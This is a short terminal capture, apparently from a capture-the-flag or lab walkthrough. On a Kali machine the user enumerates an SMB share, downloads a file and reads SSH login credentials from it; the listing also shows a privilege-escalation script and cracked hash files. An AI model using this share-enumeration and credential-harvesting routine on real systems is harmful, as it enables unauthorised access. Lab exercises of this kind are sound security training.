 (kali㉿kali)-[~/192.168.5.104]
$ smbclient //192.168.5.104/sambashare -U sahu
Password for [WORKGROUP\sahu]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 30 03:50:23 2020
.. D 0 Thu Jan 30 02:57:06 2020
ssh.txt N 64 Thu Jan 30 03:50:02 2020
10253588 blocks of size 1024. 3524388 blocks available
smb: \> cat ssh.txt
cat: command not found
smb: \> get ssh.txt
getting file \ssh.txt of size 64 as ssh.txt (3.3 KiloBytes/sec) (average 3.3 KiloBytes/sec)
smb: \> exit
(kali㉿kali)-[~/192.168.5.104]
$ ls
ftp.txt ftp.zip linpeas.sh passwd1 ssh.txt ziphash
(kali㉿kali)-[~/192.168.5.104]
$ cat ssh.txt
ssh users list
USERNAME = haryana
PASSWORD = hralltime
(kali㉿kali)-[~/192.168.5.104]
$